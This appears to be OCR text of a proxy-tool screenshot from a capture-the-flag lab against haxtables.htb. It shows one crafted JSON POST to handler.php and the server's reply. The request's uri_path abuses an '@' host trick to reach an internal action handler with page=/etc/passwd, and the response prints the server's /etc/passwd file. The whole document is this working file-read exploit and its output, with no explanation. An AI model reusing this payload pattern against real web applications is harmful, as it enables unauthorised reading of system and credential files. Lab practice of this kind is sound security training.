 Request
Pretty Raw Hex MarkInfo \n
1 POST /handler.php HTTP/1.1
2 Host: haxtables.htb
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 110
8 Content-Type: application/json
9
10 {
"action":"str2hex",
"uri_path":
"whatever@image.haxtables.htb/actions/action_handler.ph
p?page=/etc/passwd&"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Feb 2023 06:54:06 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1870
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
27 apt:x:100:65534::/nonexistent:/usr/sbin/nologin